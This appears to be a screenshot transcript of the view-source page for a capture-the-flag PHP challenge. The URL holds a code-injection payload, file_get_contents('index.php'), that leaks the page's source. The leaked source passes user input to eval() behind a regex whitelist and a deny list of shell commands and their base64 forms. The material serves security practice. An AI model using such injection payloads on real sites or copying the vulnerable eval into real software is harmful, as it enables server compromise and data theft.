 Not secure | view-source:138.91.58.10/Embedding/?username=file_get_contents%28%27index.php%27%29
1 <html>
2 <head><title>Embedded Challenge </title> </head>
3 <body>
4 <form>
5 <input name="username" placeholder="Enter Your UserName Here"/>
6 <input type="Submit"/>
7 </form>
8 </body>
9 </html>
10
11 <html>
12 <head><title>Embedded Challenge </title> </head>
13 <body>
14 <form>
15 <input name="username" placeholder="Enter Your UserName Here"/>
16 <input type="Submit"/>
17 </form>
18 </body>
19 </html>
20
21 <?php
22
23
24
25
26 if(isset($_GET["username"]))
27 {
28     $wl = preg_match('/^[a-z0-9\(\)\_\.\']+$/i', $_GET["username"]);
29     $comn=preg_match('/^(rm|cp|mv|cd|grep|find|cat|Y2F0|ZmluZA|cm0|Y3A|bXY|Z3JlcA|whoami|)+$/i', $_GET["username"]);
30
31     if($wl === 0 || $comn===1 || strlen($_GET["username"]) > 40) {
32         die("Bad Character Detected or you Break The Limit ");
33    }
34    $username=$_GET['username'];
35     $eval=eval("echo ".$username.";");
36     echo(" welcome ".$eval);
37 }
38 ?>
39
40
41
42  welcome
43
44
45
46